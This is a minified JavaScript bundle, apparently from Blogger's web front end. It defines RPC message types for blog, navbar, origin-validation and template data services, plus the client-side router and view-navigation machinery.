_.UJ.prototype.Ya="H7juvf";var VJ=class extends _.x{constructor(a){super(a)}};VJ.prototype.Ya="YvTFJf";var WJ=class extends _.x{constructor(a){super(a)}};WJ.prototype.Ya="I1WxAd";var XJ=class extends _.x{constructor(a){super(a)}};XJ.prototype.Ya="ow8KNe";var YJ=class extends _.x{constructor(a){super(a)}jg(){return _.qo(this,XJ,2)}};YJ.prototype.Ya="jMRhL";var ZJ=class{constructor(){this.j=null}notify(){this.j||(this.j=new _.hJ);this.j.resolve()}};_.$J=class extends _.x{constructor(a){super(a)}};_.$J.prototype.Ya="J2RVNb";new _.Yk(_.$J);new _.Yk(_.UJ);_.jB.H7juvf=function(a){return _.kB(RJ(_.to(a,1)))};new _.Yk(VJ);_.jB.YvTFJf=function(a){return _.kB(RJ(_.qo(a,_.UJ,1)))};SJ(VJ,_.UJ,function(a){a=_.qo(a,_.UJ,1);return a!=null?[a]:[]});_.aK=new _.eh("f0KjWb",VJ,_.$J,[_.dq,!0,_.fq,"/BloggerBlogDataService.Blog"]);var bK=class extends _.x{constructor(a){super(a)}};bK.prototype.Ya="c0wFqb";var cK=class extends _.x{constructor(a){super(a)}};cK.prototype.Ya="swLfsc";new _.Yk(bK);new _.Yk(cK);var dK=new _.eh("VLcYO",cK,bK,[_.dq,!0,_.fq,"/BloggerBlogDataService.ValidateOrigin"]);var eK=class extends _.x{constructor(a){super(a)}};eK.prototype.Ya="pJdoyf";new _.Yk(eK);new _.Yk(WJ);var fK=new _.eh("rWj6Xe",WJ,eK,[_.dq,!0,_.fq,"/BloggerNavbarDataService.NavbarInfo"]);var gK=class extends _.x{constructor(a){super(a)}};new _.Yk(XJ);_.jB.ow8KNe=function(a){return _.kB(RJ(_.to(a,1)))};new _.Yk(YJ);_.jB.jMRhL=function(a){return _.kB(RJ(a.jg()))};SJ(YJ,XJ,function(a){a=a.jg();return a!=null?[a]:[]});var hK=new _.eh("qNvyId",YJ,gK,[_.dq,!0,_.fq,"/BloggerTemplateDataService.BlogTemplate"]);var iK,jK;iK=function(a,b,c){if(_.Jd(_.no(a,5))!=null){b=c||{};c=b.Le||"rpc";var d=new _.$J;_.Gd(_.no(a,1))!=null&&(a=_.wo(a,1),_.Bo(d,1,a));a={fatal:!1,Mf:3E4,Gd:[{key:_.vG,value:new ZJ},{key:_.wG,value:new ZJ}]};let e;for(e in b)a[e]=b[e];return{vc:_.aK,Le:c,yf:d,metadata:a}}};
jK=function(a,b,c){if(_.Jd(_.no(a,5))!=null){b=c||{};c=b.Le||"rpc";var d=new gK;_.Gd(_.no(a,1))!=null&&(a=_.wo(a,1),_.Bo(d,1,a));a={fatal:!1,Mf:3E4,Gd:[{key:_.vG,value:new ZJ},{key:_.wG,value:new ZJ}]};let e;for(e in b)a[e]=b[e];return{vc:hK,Le:c,yf:d,metadata:a}}};
_.kK=new _.PJ({Mi:!1,name:"pwnGW",mi:_.NJ,params:{ctor:_.TJ},On:[],data:{nu:iK,SC:QJ(iK),ou:jK,TC:QJ(jK),Uw:function(a,b,c){b=c||{};c=b.Le||"rpc";var d=new eK;if(_.Gd(_.no(a,1))!=null){var e=_.wo(a,1);_.Bo(d,1,e)}_.sd(_.no(a,3))!=null&&(e=_.yo(a,3),_.Do(d,3,e));_.Jd(_.no(a,4))!=null&&(e=_.xo(a,4),_.Co(d,4,e));_.Gd(_.no(a,2))!=null&&(a=_.wo(a,2),_.Bo(d,2,a));a={fatal:!0,Gd:[{key:_.vG,value:new ZJ},{key:_.wG,value:new ZJ}]};let f;for(f in b)a[f]=b[f];return{vc:fK,Le:c,yf:d,metadata:a}},HG:function(a,
b,c){b=c||{};c=b.Le||"rpc";var d=new bK;if(_.Gd(_.no(a,1))!=null){var e=_.wo(a,1);_.Bo(d,1,e)}_.Jd(_.no(a,6))!=null&&(a=_.xo(a,6),_.Co(d,2,a));a={fatal:!0,Lg:["rrTD8"],Gd:[{key:_.vG,value:new ZJ},{key:_.wG,value:new ZJ}]};let f;for(f in b)a[f]=b[f];return{vc:dK,Le:c,yf:d,metadata:a}}},Gn:()=>({variant:null,Wf:[],Hg:{}}),Dm:{},children:{}});
_.lK=_.C("LvGhrf",[_.tw]);
_.mK=_.C("RqjULd",[_.lK]);
_.pK=function(){if(!_.I(_.oi("iCzhFc"),!1)&&!nK){nK=!0;var a=_.oK.zr?_.oK.zr:100;a<=0&&(a=0);a>100&&(a=100);a=Math.random()<a/100;_.oK.Dx&&a&&(a=_.kb().ha,_.Gf(_.Hh(_.mK,a)).then(b=>void b.init()))}};_.oK={te:241,YD:!1,zr:100};var nK=!1;
_.oK.Dx=!0;
_.el(_.zr);
_.qK=new _.pq("NDUxjd");_.rK=new _.pq("maEyc");_.sK=new _.pq("XOk3ab");
_.v("zbML3c");
var tK=function(a,b){const c=a.search(_.Pg);let d=0,e;const f=[];for(;(e=_.Og(a,d,b,c))>=0;){d=a.indexOf("&",e);if(d<0||d>c)d=c;e+=b.length+1;f.push(_.Hg(a.slice(e,Math.max(d,0))))}return f},uK=function(a){const b=a.document.querySelector("[c-wiz][view]");return b?_.H(b):new _.nm(c=>{const d=()=>{const e=a.document.querySelector("[c-wiz][view]");e?c(e):a.document.readyState=="loading"?_.r.setTimeout(d,50):c(void 0)};_.r.setTimeout(d,0)})},vK=function(a){this.Ly=a},wK=function(a,b,c){return{vd:a,Ao:b,
Sb:c}},yK=function(a,b,c){if(_.LH(a)!=_.LH(b))return!1;if(!xK.Kq())return!0;a=c.match(a);b=c.match(b);return a!==null&&b!==null&&a.Sb===b.Sb&&a.path===b.path},zK=function(a,b){var c=/\d+|\D+/g;if(a==b)return 0;if(!a)return-1;if(!b)return 1;const d=a.toLowerCase().match(c),e=b.toLowerCase().match(c),f=Math.min(d.length,e.length);for(let g=0;g<f;g++){c=d[g];const h=e[g];if(c!=h)return a=parseInt(c,10),!isNaN(a)&&(b=parseInt(h,10),!isNaN(b)&&a-b)?a-b:c<h?-1:1}return d.length!=e.length?d.length-e.length:
a<b?-1:1},AK=null,xK={bG:a=>{AK=a;return xK},Aq:()=>AK,Kq:()=>xK.Aq()!=null,aG:a=>{_.dJ=new Set(a);return xK},pv:()=>_.dJ},BK=function(a){this.j=a.handler;this.l=a.stopPropagation},HK,IK,KK,MK,JK,NK,LK,OK,PK,QK,RK;BK.prototype.stopPropagation=function(){return this.l};
var CK=[],DK=[],FK=function(a,b){this.O=a.uq;this.j=a.Xx;this.ka=a.Iu;this.ha=a.IG;this.l=a.Mu?new BK(a.Mu):null;this.o=a.yq;this.N=a.metadata||((a.yi||[]).length?{}:void 0);this.U=a.Hw?new Set(a.Hw):null;this.V=!!a.EF;this.v=_.Ca(a.yi||[],c=>c.id);a.yi&&a.yi.length&&Object.assign(this.N,...a.yi.map(c=>c.instance));b&&EK(this)},EK=function(a){if(a.j){const b=a.j.j;_.eJ.add(b);a.ha&&b.l.push(a.ha)}a.o?CK.push(a):DK.push(a)};_.l=FK.prototype;_.l.zq=function(){return this.ka||(()=>{})};_.l.yq=function(a){return this.o(a)};
_.l.yi=function(a){return this.v[a]?this.v[a].instance:null};_.l.lg=function(a){return!!this.v[a]};_.l.getMetadata=function(){return this.N};var GK=function(a,b){return a.U?a.U.has(b):xK.pv().has(b)};FK.prototype.toString=function(){return"ViewId<"+this.O+">"};
_.EJ=class{constructor(a){(this.qb=a)||_.da(Error("Bc"))}nd(){return this.qb.nd()}getUserData(){return this.qb.getUserData()}j(a){return this.qb.O.ag[a]}H(){return this.qb.H()}l(a){var b=this.qb;b.o&&(_.Mj(b.v.el()).title=a);b.U=a}isActive(){return this.qb.isActive()}matches(a){return this.qb.matches(a)}notify(a,b){this.qb.notify(a,b)}toString(){return this.qb.toString()}};
HK=function(a,b){if(a.elements.length!=b.elements.length)return b.elements.length-a.elements.length;for(let c=0;c<a.elements.length;c++)if(a.elements[c].type!=b.elements[c].type){if(a.elements[c].type=="Jt5cK")return-1;if(b.elements[c].type=="Jt5cK"||a.elements[c].type=="iJ4yB")return 1;if(b.elements[c].type=="iJ4yB")return-1}return 0};
IK=class{constructor(a,b,c,d){this.o=a;this.Sn=b;this.j=c;this.l=d}match(a){const b=this.Sn.exec(a);if(!b)return null;b.shift();a={Sb:this.o,Jx:void 0,path:a,pattern:this.l,prefix:"",ag:{},suffix:void 0,elements:this.j,Sn:this.Sn};const c=[];for(let d=0;d<b.length;d++){const e=this.j[d],f=e.type;e.jw&&c.push(b[d]);f=="T6GQkd"?a.ag[e.Mj]=b[d]:f=="iJ4yB"&&(a.suffix=b[d],a.ag["*"]=b[d])}c.length>0&&(a.prefix="/"+c.join("/"));return a}normalize(a){return _.Mh(this.j,b=>{if(b.type=="Jt5cK")return b.xj;
let c="";b.prefix!=null&&a&&(c=b.prefix);return c+b.type},this).join("/")}};KK=function(a){a.o||(a.o=[],a.l.length==0&&a.l.push(""),_.Ba(a.N,function(b){_.Ba(b.O,function(c){_.Ba(this.l,function(d){this.o.push(JK(this,b,d,c))},this)},this)},a),a.j&&(_.Ba(a.l,function(b){this.j.l.push(b)},a),KK(a.j)))};MK=function(a,b){b=new FK({uq:b});a.j=new LK([b])};
JK=function(a,b,c,d){c=NK(a,!0,c);c.push.apply(c,NK(a,!1,d));a="^"+(c.length==0?"":"/"+_.Mh(c,e=>e.xj).join("/"))+"$";return new IK(b,new RegExp(a),c,d)};
NK=function(a,b,c){const d=c.split("/");d.shift();return _.Mh(d,function(e){const f={aF:e,pattern:c,jw:b,type:void 0,prefix:void 0,Mj:void 0,xj:void 0};if(e=="*")f.type="iJ4yB",f.xj="(.+)";else{const g=/^([^:]*):([a-zA-Z0-9_]+)$/.exec(e);g?(f.type="T6GQkd",f.prefix=g[1],f.Mj=g[2],e="[^/]+",this.v[f.Mj]&&(e=this.v[f.Mj],delete this.v[f.Mj]),f.xj=_.up(f.prefix)+"("+e+")"):(f.type="Jt5cK",f.xj="("+_.up(e)+")")}return f},a)};
LK=class{constructor(a){this.N=a;this.l=[];this.o=null;this.v={};this.j=null}match(a,b){KK(this);if(this.j&&this.j.match(a))return null;a=a.replace(/;[^/]*/,"");const c=[];for(let d=0;d<this.o.length;d++){const e=this.o[d].match(a);!e||b&&!b(e)||c.push(e)}return c.sort(HK)[0]||null}};OK=function(a,b){a.j=b;a.H().trigger("TSpWaf",a.V)};PK=function(a,b){a.O=b;a.N=b.Sb};
QK=class{constructor(a,b,c=""){this.N=a.Sb;this.l=a.vd;this.j=a.j;this.ha=a.jc||{};this.O=a.match;this.v=b;this.U=c;this.o=!1;this.V=new _.EJ(this)}nd(){return this.N}getUserData(){return this.ha}H(){return this.v}isActive(){return this.o}matches(a){return this.N==a.Sb&&this.l==a.vd}notify(a,b){_.Pj(this.v.el(),a,b)}Fg(){}toString(){return"View<"+this.N+","+this.l+","+this.j+">"}};
_.DJ=class{constructor(a,b,c,d,e,f,g=!1,h){this.Sb=a.Sb;this.vd=b;this.j=c;this.jc=d;this.match=a;this.Sf=e;this.l=f;this.N=void 0;this.v=g;this.event=h}o(a,b){if(!b){const c=(new _.O(a)).find("view-header title").Gc();c&&(b=c)}return(new QK(this,_.dD(a),b)).V}W(){return this.j}};
RK=class extends _.gh{constructor(a,b){super(a);this.request=b;let c;this.Sb=(c=b==null?void 0:b.Sb)!=null?c:b;let d,e;this.o=(e=b==null?void 0:(d=b.W)==null?void 0:d.call(b))!=null?e:void 0;let f;this.jc=(f=b==null?void 0:b.jc)!=null?f:void 0;let g;this.Sf=(g=b==null?void 0:b.Sf)!=null?g:void 0;let h;this.j=(h=b==null?void 0:b.event)!=null?h:void 0}preventDefault(){super.preventDefault();this.j&&this.j.preventDefault()}};new FK({uq:["/navbar/:blogId"],Xx:_.kK,Iu(a){var b=new _.TJ;var c=_.pi(a.getData("blogId"));b=_.Bo(b,1,c);c=_.pi(a.getData("origin"));b=_.Co(b,6,c);c=_.qi(a.getData("po"),"");const d=_.qi(a.getData("pa"),"");c?(c=_.Bo(b,2,c),_.Do(c,3,1)):d&&(c=_.Bo(b,2,d),_.Do(c,3,2));(a=_.qi(a.getData("hl"),""))&&_.Co(b,4,a);(a=_.qi(_.oi("oPEP7c"),""))&&_.Co(b,5,a);return b}},!0);_.pK();_.xi(_.Lr,()=>{});var SK=function(a,b){b=b[7];if(!b)return null;a:{if(!a.j){const c=xK.Aq();if(!c){a=null;break a}a.j=new RegExp("(&|^)"+c+"=([^&]*)")}a=a.j}return a?(b=b.match(a))?b[2]:null:null},TK=class{constructor(a){this.l=a;this.j=void 0}match(a){a=a.match(_.Bg);const b=SK(this,a);return b?this.l.match(b,c=>GK(c.Sb,2)):this.l.match(a[5]||"",c=>GK(c.Sb,1))}};var XK,YK,eL,ZK,aL,UK,VK,WK,daa,aaa,fL,caa,hL,kL,lL,gaa,bL,dL,nL,mL,baa,cL,haa,faa,jaa,oL,kaa,jL,iaa,eaa;XK=function(a,b,c,d,e,f){if(d)for(const {id:g,ki:h}of d)a.W.has(g)||a.W.set(g,h),UK(a,g);a.ma.has(b.id)&&(d=a.ma.get(b.id),VK(a,b.id,d.url,d.source));c&&((b=WK(a,e,f))?b.then(()=>{a.O.dispatchEvent("FWkcec")}):a.O.dispatchEvent("FWkcec"))};YK=function(a,b){a=`V${a.Ra++}`;b=_.MH(b);return wK(a,b)};
eL=function(a){var b=ZK(a,()=>!0),c=a.U.get(b.ac)||null;const d=_.$K(a,c.Ao);if(!d)return null;c.Sb=d.Sb;const e=new _.DJ(d,c.vd,c.Ao,b.jc,!1,a.V,!0);b=uK(a.N).then(()=>a.qa.N(e)).then(g=>{g&&(aL(a,g),a.na.l(g));return g},g=>{g.message=Error("Dc`"+g).message;bL(g);return null});const f=new cL(e,b,a.ha);a.o=f;c=()=>{a.o==f&&(a.o=null)};b.then(c,c);dL(f);return f.finished()};ZK=function(a,b){return a.j.find(c=>{c=a.U.get(c.ac)||null;return!!c&&b(c)})};
_.$K=function(a,b){var c=b;var d=_.Gg(c);d==""?c=!0:(_.Cg(1,c)==null&&(d=a.j.j(),d=_.Cg(1,d),d=_.Gg(d+c)),c=d==_.Gg(a.j.j()));if(!c)return null;b=_.MH(_.kI(b,a.N));(a=a.ha.match(b))&&a.Sb.o&&(a.Jx=a.Sb,a.Sb=a.Sb.yq(b));return a};aL=function(a,b){var c=a.l;a.l=b;c&&(c=c.qb,c.o=!1,c.notify("JZCswc",c.V));c=b.qb;c.o=!0;c.notify("IBB03b",c.V);_.Mj(c.v.el()).title=c.U;_.Pj(a.N.document,"qako4e",new vK(b))};UK=function(a,b){if(a.W.has(b)&&a.v.has(b)){const c=a.v.get(b);_.sb(()=>{c(a.W.get(b))});a.v.delete(b)}};
VK=function(a,b,c,d){if(b!==a.j.getState().id)a.ma.set(b,{url:c,source:d});else{var e=a.v.get(b);a.v.delete(b);a.j.N(c,a.j.getState().jc,d||a.V).then(f=>{a.ma.delete(b);e&&a.v.set(f.id,e);UK(a,f.id)},()=>{a.v.set(b,e)})}};
WK=function(a,b,c){const d=a.j.j(),e=_.MH(d);if(e==(a.l?a.l.qb.j:null)||a.o&&a.o.j==e)a.o&&a.o.j!=e&&fL(a);else{fL(a);const g=_.$K(a,e);var f=ZK(a,h=>{const k=g!=null&&g.Sb.V&&g.Sb===h.Sb;return h.Ao===e||k});if(f){const h=a.U.get(f.ac)||null;return _.gL(a,d,f.jc,h.vd,!0,void 0,b,c)}f=a.j.getState()||{};return _.gL(a,d,f.jc,void 0,!0,void 0,b,c)}return null};
_.gL=function(a,b,c,d,e=!1,f,g,h){const k=g instanceof _.NH;b.indexOf("#")==0&&a.l&&(b=_.LH(a.l.qb.j)+b);const m=_.$K(a,b);if(!m)return null;b=_.MH(_.kI(b,a.N));h===void 0&&(h=!d||zK(d,a.l.qb.l)>0);var n=aaa(a,b);d=n?a.l.qb.l:d||`V${a.Ra++}`;b=new _.DJ(m,d,b,c,h,g||a.V,e,f);if(a.o&&baa(a.o,b))return a.o.finished();fL(a);return a.O.dispatchEvent(new RK(_.qK,b))?n?caa(a,b,k):k||a.l&&a.l.nd().V||!(n=ZK(a,()=>!0))||n.id==a.j.getState().id?hL(a,b,k):hL(a,b,k,n):null};
_.iL=function(a,b,c){const d=a.N.location;a=_.kI(b,a.N);c?(c=_.Va(a,_.Ua)||_.Sl,c=_.Ya(c),c!==void 0&&d.replace(c)):_.fJ(d,_.Va(a,_.Ua)||_.Sl)};daa=function(a,b,c,d){({committed:b}=a.navigate(b,{jc:c,source:void 0}));b.then(e=>{d&&(a.v.set(e,d),UK(a,e))});return b};aaa=function(a,b){return a.l?b===a.l.qb.j?_.Ag(_.Fg(b))!==null&&!xK.Kq():yK(b,a.l.qb.j,a.ha):!1};fL=function(a){a.o&&a.o.cancel()};
caa=function(a,b,c){const d=()=>{a.qa.o(b);OK(a.l.qb,b.j);return a.l};if(c||!b.Sf)return _.H(d());c=wK(b.vd,_.MH(b.j),b.Sb);c=new jL(b.j,b.jc,b.v,b.l,a.j,void 0,void 0,a.U,c);dL(c);return c.finished().then(()=>d())};
hL=function(a,b,c,d){fL(a);const e=new eaa(b,c,a.j,a.U,d);a.o?_.ym(a.o.finished(),()=>{dL(e)}):dL(e);try{var f=a.qa.start(b)}catch(h){return kL(a,b,h),_.gj(h)}c=e?e.finished():_.H();if(f.type==2){_.iL(a,f.o,b.v);const h=new QK(b,_.dD(_.ns("DIV")));return c.then(()=>new _.EJ(h))}let g;if(f.type==0){const h=f.view;f=_.ij([f.j,e.finished()]).then(()=>{a.O.dispatchEvent(new RK(_.rK,b));lL(a,h);h.qb.Fg();a.O.dispatchEvent(new RK(_.sK,b));return h});g=new cL(b,f,a.ha)}else(c=f.j)&&f.j.then(h=>{aL(a,h)}),
g=new faa(b,e,c,a.na,a.qa,a.O,a.va,h=>lL(a,h),h=>{kL(a,b,h)},a.ha);dL(g);f=g.finished();_.ym(f,()=>{a.o==g&&(a.o=null)});a.o=g;return f};kL=function(a,b,c){a.Ba.handleError(b,c)||bL(c)};lL=function(a,b){if(b!=a.l){aL(a,b);const c=a.N.document.querySelector("link[rel=canonical]");c&&_.ps(c);a=a.N.document.querySelectorAll("link[rel=alternate]");for(const d of a)_.ps(d)}return b};
gaa=class{constructor(a,b,c,d,e,f,g,h){this.ha=a;this.na=b;this.qa=d;this.Ba=g;this.j=c;this.N=e;this.V=f;this.va=h;this.O=new _.Lq;this.Ra=0;this.l=this.o=null;this.U=new Map;this.v=new Map;this.W=new Map;this.ma=new Map;this.ka=_.H();this.j.addListener((k,m,{userInitiated:n,eh:p,source:u,Sf:q})=>{XK(this,k,n,p,u,q)});a=this.j.getState();c=c.j();({jc:b}=a||{});d=YK(this,c);a?this.U.set(a.ac,d):(c=new jL(c,b,!0,this.V,this.j,void 0,void 0,this.U,d),dL(c),this.ka=c.finished());this.ka=this.ka.then(()=>
eL(this))}ready(){return this.ka}navigate(a,b){b=b!=null?b:{};b.source||(b.source=this.V);const {committed:c,finished:d}=this.j.navigate(a,b);b.history!=="replace"||!a||this.o&&mL(this.o,a)||!this.l||(OK(this.l.qb,_.MH(this.j.j())),(a=_.$K(this,a))&&a.Sb===this.l.nd()&&PK(this.l.qb,a));return{committed:c.then(e=>e.id),finished:d==null?void 0:d.then(e=>e.id)}}pop(a,b=!1,c=this.V){return _.H(b?this.j.U(a,c):this.j.pop(a,c))}oe(){return this.l}fetch(a){const b=_.$K(this,a);return this.na.fetch(b.Sb,
b.ag,a)}getState(){return this.j.getState()}};bL=_.da;dL=function(a){a.W||(a.W=!0,a.V().then(b=>{a.jh=!0;a.o.resolve(b)},b=>{a.jh||(a.jh=!0,a.o.resolve(a.handleError(b).then(()=>{throw new _.zm(_.dh(b)&&b.message?b.message:"Unknown view transition error");})))}))};
nL=class{constructor(){this.jh=this.W=!1;this.o=_.um();this.o.promise.cancel=()=>{this.cancel()}}finished(){return this.o.promise}cancel(){if(!this.jh){this.jh=!0;this.U();var a=new _.zm("View transition cancelled");this.o.resolve(this.handleError(a).then(()=>{throw a;}))}}U(){}handleError(){return _.H()}};mL=function(a,b){if(a.jh)return!1;a.j=b;a.request.j=b;return!0};baa=function(a,b){const c=b.j;if(c==a.j)a=!0;else{var d;if(d=yK(c,a.j,a.ka))d=a.j,d=_.lI(c)!=_.lI(d);a=d?mL(a,b.j):!1}return a};
cL=class extends nL{constructor(a,b,c){super();this.request=a;this.j=a.j;this.va=b;this.ka=c}V(){return this.va}};haa=function(a,b,c){if(c instanceof _.zm)throw c;const d=a.request.Sb;("function"==typeof _.VD&&c instanceof _.VD||c instanceof _.zh)&&d.l?_.Gf(_.Hh(d.l.j,a.ma)).then(e=>{e.handleError(b,c)||d.l.stopPropagation()||a.O(c)}):a.O(c);throw c;};
faa=class extends cL{constructor(a,b,c,d,e,f,g,h,k,m){const n=b.finished().then(()=>d.fetch(a.Sb,a.match.ag,a.j,a.N,a.event,a.l)),p=n.then(q=>{this.v.dispatchEvent(new RK(_.rK,this.request));return this.N.render(q)}),u=(c?c.then(()=>p):p).then(q=>{this.qa(q);q.qb.Fg();this.v.dispatchEvent(new RK(_.sK,this.request));return q}).qd(q=>haa(this,a,q));super(a,u,m);this.l=b;this.ha=c;this.N=e;this.v=f;this.ma=g;this.qa=h;this.O=k;this.na=n;this.Ra=p}U(){super.U();this.Ra.cancel("Render view navigation cancelled");
this.na.cancel("Render view navigation cancelled");this.ha instanceof _.nm&&this.ha.cancel("Render view navigation cancelled");this.l.cancel()}handleError(a){this.N.cancel(a);const b=iaa(this.l);return b?(a=()=>{dL(b);return b.finished()},this.l.finished().then(a,a)):super.handleError(a)}};jaa=function(a){var b=a.l.getState();b=b&&a.v===b.id?_.H(b):_.H(a.l.U(a.v,a.O));a.N&&a.j&&(b=b.then(c=>{a.N.delete(a.j);return c}));return b};
oL=class extends nL{constructor(a,b,c,d){super();this.v=a;this.O=b;this.l=c;this.N=d;this.j=void 0}V(){return jaa(this).qd(()=>null)}};kaa=function(a){if(a.qa||a.na&&a.O&&_.MH(a.O)==_.MH(a.j.j())){var b=a.j.getState();b&&(a.v=new jL(b.url,b.jc,!0,a.N,a.j,!0,void 0,a.l));return a.j.N(a.O,a.ha,a.N)}if(b=(b=a.j.getState())?b.id:null)a.v=new oL(b,a.N,a.j,a.l);let c=a.j.v(a.O,a.ha,a.N);b&&(c=c.then(d=>{a.v.j=d.ac;return d}));return c};
jL=class extends nL{constructor(a,b,c,d,e,f=!1,g=!1,h,k){super();this.O=a;this.ha=b;this.qa=c;this.N=d;this.j=e;this.ma=f;this.na=g;this.l=h;this.ka=k;this.v=null}V(){let a=kaa(this);this.l&&(a=a.then(b=>{this.ka?this.l.set(b.ac,this.ka):this.l.delete(b.ac);return b}));return _.H(a).qd(()=>null)}};iaa=function(a){a.j?(a=a.j,a=!a.ma&&a.v?a.v:null):a=null;return a};
eaa=class extends nL{constructor(a,b,c,d,e){super();this.j=this.l=null;e&&(this.l=new oL(e.id,a.l,c));if(a.Sf){e=a.j;const f=wK(a.vd,_.MH(e),a.Sb);this.j=new jL(e,a.jc,a.v||b,a.l,c,b,!0,d,f)}}V(){return this.l?(dL(this.l),this.j?(this.l.finished().then(()=>{dL(this.j)}),this.j.finished()):this.l.finished()):this.j?(dL(this.j),this.j.finished()):_.H()}U(){this.l&&this.l.cancel();this.j&&this.j.cancel()}};var laa;laa=function(a){const b=_.oi("EP1ykd");MK(a,_.mt(b).map(c=>_.pi(c)))};_.pL=function(a,b){return b===null||b===void 0?b:_.uG(a.U,(c,d)=>d(c),b)};
_.qL=class extends _.aG{static Fa(){return{service:{Sy:_.gJ,zo:_.JJ,su:_.JH,Yu:_.cJ,window:_.dG}}}constructor(a){super();this.l=a.service.Sy;this.W="e jsmode jsfeat deb opt route hl gl debugSoyTemplateInfo authuser".split(" ");this.ha="e mods jsmode jsfeat hl gl pageId debugSoyTemplateInfo authuser".split(" ");this.U=[this.V.bind(this)];this.O=a.service.window.get();this.getWindow();const b=new LK(_.sa(DK,CK));var c=window.document.querySelector("base");c&&c.href&&(c=_.Eg(c.href))&&c!="/"&&b.l.push(c.replace(/\/$/,
""));laa(b);this.j=new gaa(new TK(b),a.service.zo,a.service.su,this.l,this.getWindow(),this,a.service.Yu,this.Mc());this.Wd(this.j.ready())}o(a,b,c){return daa(this.j,_.pL(this,a),b,c)}navigate(a,b){return this.j.navigate(_.pL(this,a),b)}pop(a,b=!1,c){return this.j.pop(a,b,c)}fetch(a){return this.j.fetch(a)}getWindow(){return this.O}oe(){return this.j.oe()}N(){return this.j.j.j()}getState(){return this.j.getState()}v(){return this.j.O}V(a){const b=this.j.j.j();if(_.Gg(a)!=_.Gg(b)&&_.MH(a)!=a)return a;
_.Ba(this.W,c=>{const d=tK(b,c).filter(e=>!_.Mb(e));!d.length||_.Og(a,0,c,a.search(_.Pg))>=0||(a=_.Ng(a,c,d))},this);return a}};_.WF(_.Lr,_.qL);
_.w();
_.v("zr1jrb");
var rL=function(a,b,c,d){return _.gL(a,b,void 0,void 0,c,d)},maa=function(a,b,c,d){d&&!d.defaultPrevented&&d.preventDefault();_.iL(a.j,_.pL(a,b),c)},naa=function(a,b,c,d){if(b.indexOf("#")==0&&a.oe())return rL(a.j,b,c,d);if(_.$K(a.j,b)==null)return d==null||(new _.O(d.target)).closest("a").filter(f=>!!f.href).size(),null;const e=a.j.j.j();return _.Nl(a.ha,f=>_.Og(b,0,f,b.search(_.Pg))>=0&&_.Qg(b,f)!=_.Qg(e,f),a)?(maa(a,b,c,d),null):rL(a.j,_.pL(a,b),c,d)};
_.WF(_.Mr,class extends _.aG{static Fa(){return{service:{view:_.qL}}}constructor(a){super();this.j=a.service.view}oe(){return this.j.oe()}l(a,b,c){return naa(this.j,a,b,c)}});
_.w();
_.v("EmZ2Bf");
_.xI=new _.mp(_.Nr);
_.w();
var AI,CI;_.yI=function(){var a=_.uf(1);a=_.rf(a,_.xf);if(_.qf(a))throw Error("$");return a};_.zI=function(){const a=_.Qf();if(!a)throw Error("ba");return a};AI=function(a){for(;a;){if(a.nextSibling)return!0;a=a.parentElement}return!1};CI=function(a){return typeof a==="object"?a.ctor===_.BI?{jsname:a.jsname}:a:{jsname:a}};_.gv.prototype.Xb=_.ca(14,function(a){this.Gb(function(b){_.ts(b,a)})});
_.th.prototype.Nb=_.ca(1,function(a){if(a!=null)if(Array.isArray(a))_.oo(this,2,_.$d(a,0,_.be));else if(typeof a==="string"||a instanceof _.Kc||_.tc(a))_.Ie(this,2,_.Oc(a,!1,!0),_.Nc());else throw Error("I`"+a);});_.DI=function(a){return _.jv(a,function(b,c){_.os(c)},null)};_.BI=Symbol("xc");_.EI=function(a,b){a=_.bD(a);b=_.GG(a,"jsname",b);return new _.gv(b)};_.FI=function(a,b,c,d,e=_.Dj(_.Mj(b))){a=[];const f=_.GG(b,"jsname",d);if(f.length===0&&b.ownerDocument.readyState==="loading"&&!AI(b))return new _.Cf((g,h)=>{b.ownerDocument.addEventListener("readystatechange",()=>{_.FI(0,b,c,d,e).hc(g,h)},{once:!0})});for(const g of f)a.push(e.Ce(g));return _.og(a).flatMap(g=>_.og(g.map(_.fk)))};
_.GI=class extends _.xt{constructor(){super();this.Ve={};this.Pd=_.zI();this.rd=_.yI();_.Il(this,()=>{const a=_.yj(this.Pd);if(a&&_.Qj.get(a)){let b;_.ra((b=_.Qj.get(a))!=null?b:null,this.H().el())}})}toString(){return`${_.If(this)}[${_.Dl(this.Pd)}]`}Mc(){return this.rd.Mc()}Yd(){return this.rd.Yd()}Ob(){return _.Mj(this.Pd)}getWindow(){return _.js(this.Ob())}yb(a){return _.EI(this.Pd,a)}oa(a){const b=this.yb(a);if(b.size()>=1)return b.La(0);throw Error("zc`"+a+"`"+_.gg.Pa().Ge(this.constructor));
}H(){return this.Ve.root?this.Ve.root:this.Ve.root=new _.O(this.Pd)}getData(a){return this.H().getData(a)}De(){throw Error("qc");}Og(a,b){return this.Pg(a,b)}Pg(a,b){return _.Gf(this.ig(a,b),!0)}ig(a,b){return _.gD(b||this.Pd,a,this.Yd()).map(c=>c,c=>{c instanceof _.fD&&(c.message+=` requested by ${this}`);return c})}Nc(a,b){return _.Gf(this.Ce(a,b),!0)}Mk(a){return a.tagName!==void 0}Ce(a,b){if(this.Mk(a)){const c=this.rd.Ce(a).flatMap(d=>_.fk(d));return b?c.map(d=>{b(d);return d}):c}return this.Ng(a).map(c=>
{if(c.length===0)throw Error("zc`"+a+"`"+_.gg.Pa().Ge(this.constructor));b==null||b(c[0]);return c[0]})}Ng(a,b){a=_.FI(0,this.Pd,this.Pd,a,this.rd);return b?a.map(c=>{b(c);return c}):a}trigger(a,b,c){let d=this.Pd;const e=_.yj(this.Pd)||null;e&&!_.Rj(this.Pd,a)&&(d=e);d&&_.Nj(d,a,b,c,{_retarget:this.Pd,__source:this})}notify(a,b){_.Pj(this.H().el(),a,b,this)}ri(a,b){this.H().el();a=a instanceof _.O?a.el():a;_.$C(a,b?b.el():this.H().el())}Bo(){}};_.GI.prototype.$wa$npT2md=function(){return this.Bo};
_.mf({controller(a,b){({jsname:b}=CI(b));return a.Ce(b).map(c=>c)},uF(a,b){({jsname:b}=CI(b));return a.Ng(b).map(c=>c[0]||null)},controllers(a,b){({jsname:b}=CI(b));return a.Ng(b).map(c=>{for(const d of c);return c})},jl(a,b){return _.EG(b,a,a.Mc())}});
